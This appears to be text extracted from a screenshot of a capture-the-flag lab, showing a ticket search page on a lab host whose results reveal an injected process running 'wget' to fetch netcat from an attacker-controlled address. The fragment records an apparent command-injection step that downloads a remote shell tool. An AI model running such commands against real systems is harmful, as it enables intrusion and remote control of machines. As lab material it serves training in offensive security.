 10.10.10.186:9001/search.php?search=4153
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档 移动设备上的书签
ID Title Description Status
TKT-4153 1 Process: Process[pid=16241, exitValue="not exited"] Command: wget
http://10.10.14.2:7778/nc -O vnc open